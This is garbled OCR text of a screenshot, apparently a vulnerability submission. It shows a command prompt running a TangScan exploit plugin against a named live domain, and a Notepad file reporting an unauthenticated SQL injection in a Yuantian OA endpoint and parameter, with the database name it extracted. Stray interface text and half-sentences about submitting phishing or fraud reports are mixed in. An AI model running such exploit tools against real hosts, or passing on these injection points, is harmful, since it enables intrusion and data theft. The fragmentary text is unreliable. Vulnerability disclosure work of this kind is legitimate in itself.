 管理员: 命令提示符
的鱼欺诈甚至是有证据的黑客事件都可以作为有效的信息提交
H:\TangScan\tangscan>visionsoft.py --url http://km.best-team.com.cn --mode explo
it >>1.txt
H:\TangScan\tangscan>
客户端浏览器，手机应用，开源cms等）
通过域名提交
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[POC 编写者]
['Coody']
[风险]
目标 http://km.best-team.com.cn 存在 源天软件OA办公系统 sql 注入MSSQL版漏洞（无需登录）
[详细说明]
OA办公系统 /ServiceAction/com.velcro.base.DataAction 中的 sql 参数存在注入, 将导致敏感数据泄漏
[程序返回]
目标 http://km.best-team.com.cn 存在sql注入, 数据库名称为: kmsql
[危害等级]
高
[漏洞类别]
注入
[相关引用]
* 乌云案例: 暂无
执行exploit，输出数据库名称
www.wooyun.org